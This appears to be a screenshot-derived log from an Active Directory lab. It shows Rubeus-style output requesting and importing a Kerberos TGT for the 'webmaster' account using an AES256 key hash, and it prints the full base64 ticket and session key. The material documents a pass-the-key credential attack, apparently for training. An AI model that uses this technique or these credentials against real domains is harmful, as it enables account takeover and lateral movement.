 [*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[!] Pre-Authentication required!
[!] AES256 Salt: US.TECHCORP.LOCALwebmaster
[*] Using aes256_cts_hmac_sha1 hash: 2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\webmaster'
[*] Target LUID : 285970716
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFujCCBbagAwIBBaEDAgEWooIErzCCBKthggSnMIIEo6ADAgEFoRMbEVVTLlRFQ0hDT1JQLkxPQ0FM
oiYwJKADAgECoR0wGxsGa3JidGd0GxFVUy5URUNIQ09SUC5MT0NBTKOCBF0wggRZoAMCARKhAwIBAqKC
BEsEggRHmJ+kCJiyH9muRHPWeIw8GrxUc1BB7kAYjv9EELJyqJgLbT/EQxVCffjG/AlSOBwjZqUbijrQ
W8Fs07BPZ4V4J89tpTv70yRcyiwA5/ud4hs3eFKmQMIEfR7EOGzSjrp4ddjWX423d1RtVcYIEFNfwQoR
MGoh4TKrWfMLqOLJTP59UnkG9A4c9ONUri7oXz6mX9bG2XPUaposQVlseFlV4oNGPzBQxLHr4TJ/B+wh
uQd4MNjaVQfqoh+5Wea4CZdu7WIlFq4J/e1uL24i/vENKtlpIJYPWpZH+yZpG3yxvpZ26kOIRCF0NQR3
A6s5k58a1CJgIMogC7xJ00JSy2G4DHNs41oHGR7JHHfHitD11/vZLj6R74uE1Q32PZLpc6sS9N61i+2Q
uHkjAPggJqkRIXT6IMqDAHA3/F8XjJjwoKhoqWgPygH1OZuY2sl4ZbZ9bi62r/BZ4Zmdwec3uAUhlz2P
T/q7mqhp0ebeMxJrkXEt8NsVE2VBUi9tml40qA9l/1Gxpr+mg2G7sJyEh+xzyYXn19nhkpyDwYqgd9mJ
9xdGNyUbvBO6ORQFh8KXYH6TE51Q0aTrqBJ5093T9OfjAm/UbIBJRaQb6FW0F3Qxp/w+li+llkp7tfE1
BIHM0hZMz9v7FFI+LYSg3OgEZnN6EmBGb2SdHC0lb9bk1JeNRjGbHKLy56oNvlmoFNPbG15CSwBAcA/G
g1AOYyx6pejxAXLOjRRcoH/PeozNkZVW7XgeXQny6TZTK9bDeMkk0B/MeUXWPBr/XEjk+DXTDEyNhJEj
si/Lurds1XQHJdm7iN8He/c0BK/SmvhwhVI3+hi8oajEuqtpknt2hil5vghtXgF50BJGdSEo4oJx/inM
FaV3xxz81/sbd7LfQBRDvOqURcudrMAwiTCMXpBwq1ADU0qM1FdD1unMuLs1ziBzLO+blXqtdiQxvhGo
0oi4/GoSF3snWvGuNr1+943+rr24tCcjutUIQ4XRH8Ycp7bizP7BXEfrSDS1ETXbunsA/HQhPajNytMz
50KGoqk9dDIKFZQaqmp4tlGNGJ75g1jRo9CUggsJE/iwg5UbhLf28i9v7lRVyTxGKnk88y9lH0L1aJRJ
m28j7rwcmv/RhXvroJDw9GMRuAbKO+pJ+k2rJ7QmMFhuCH1hEIe4ZF7lK00GhIMSbNg5qRjCBxViCYUW
82Q2B/uQ1Pc3hYntxkht/29PxUPFQjMUeIRXmOlMX2Pa63gng9w9SxcsuFnWXfgkThp1009ECQ3KWb9c
T6dIrRO0RcLoe3zoeWJluJfFSbMUBFClWr7jsxDTYgZtE2qSKR8vxwt0MXXKgk+Gy+uo3NcwevIcyUVU
HCyXLfv0X/go6Y+diBo2GhUc5plfMz+DG5MxwLgW5VLiT2+pq+KJWCdNIgdQK2Xyf+zPKXOoK59t6h0h
almOn0QTQHHczd1wmXgZ5M5h3MzXo4H2MIHzoAMCAQCigesEgeh9geUwgeKggd8wgdwwgdmgKzApoAMC
ARKhIgQgh6zIVGU/v2DZzyQurmpbVQd2J2dTmx0DmzH2Qx1vBvuhExsRVVMuVEVDSENPUlAuTE9DQUyi
FjAUoAMCAQGhDTALGwl3ZWJtYXN0ZXKjBwMFAEDhAAClERgPMjAyNTAzMjQxNjQ0MDZaphEYDzIwMjUw
MzI1MDI0NDA2WqcRGA8yMDI1MDMzMTE2NDQwNlqoExsRVVMuVEVDSENPUlAuTE9DQUypJjAkoAMCAQKh
HTAbGwZrcmJ0Z3QbEVVTLlRFQ0hDT1JQLkxPQ0FM
[*] Target LUID: 0x110b911c
[+] Ticket successfully imported!
ServiceName : krbtgt/US.TECHCORP.LOCAL
ServiceRealm : US.TECHCORP.LOCAL
UserName : webmaster
UserRealm : US.TECHCORP.LOCAL
StartTime : 3/24/2025 9:44:06 AM
EndTime : 3/24/2025 7:44:06 PM
RenewTill : 3/31/2025 9:44:06 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : h6zIVGU/v2DZzyQurmpbVQd2J2dTmx0DmzH2Qx1vBvs=
ASREP (key) : 2A653F166761226EB2E939218F5A34D3D2AF005A91F160540DA6E4A5E29DE8A0